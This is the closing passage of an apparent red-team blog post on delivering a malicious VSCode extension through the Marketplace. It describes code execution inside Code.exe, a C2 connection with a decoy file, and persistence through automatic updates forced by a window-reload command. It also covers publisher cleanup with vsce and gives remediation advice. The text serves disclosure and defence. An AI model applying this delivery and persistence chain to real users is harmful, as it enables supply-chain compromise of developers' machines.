
If they click on “Install and Open”, our extension will be installed and our extension.js code will execute from within Code.exe.
The below illustrates the end-to-end chain, establishing a C2 connection and displaying a decoy file inside of VSCode.
Persistence via extension updates
By default, VSCode will update extensions automatically if an update is available. If we want to make a change to the extension code, we simply need to recompile our .vsix and upload the new version to the marketplace.
Once caveat with this approach is that after the extension has been updated, we will need to wait for VSCode to restart in order for the new extension code to be executed.
We can work around this by adding the below line into our extension to force a refresh of VSCode if a certain condition is met.
vscode.commands.executeCommand('workbench.action.reloadWindow');
Cleanup
Currently, there appears to be no way to remove a publisher from the marketplace using the web interface. Instead, the below steps can be used to remove it using vsce.
First, create a personal access token from the Azure dev portal https://dev.azure.com/

Then set the below scopes.

Finally, use the below vsce command to remove the publisher providing the token when prompted.
C:\Users\mattjohnson>vsce delete-publisher targetdomain
https://marketplace.visualstudio.com/manage/publishers/
Personal Access Token for publisher 'targetdomain': ****************************************************

The Personal Access Token verification succeeded for the publisher 'targetdomain'.
This will FOREVER delete 'targetdomain'! Are you sure? [y/N] y
 DONE  Deleted publisher 'targetdomain'.
Remediation
The techniques described here leverage intended functionality of both VSCode and the VSCode Marketplace. Further validation could be performed by Microsoft by limiting Publisher IDs to verified domains only, preventing the domain impersonation issue.
Microsoft MSRC was contacted with the details of the post prior to publication but did not respond before the proposed disclosure deadline.
As an additional hardening measure, the VSCode URI handler can be disabled by clearing the registry key at the below path.
Computer\HKEY_CLASSES_ROOT\vscode\shell\open\command
This will prevent external URLs from being able to be opened inside of VSCode.
This article was also posted on mdsec.co.uk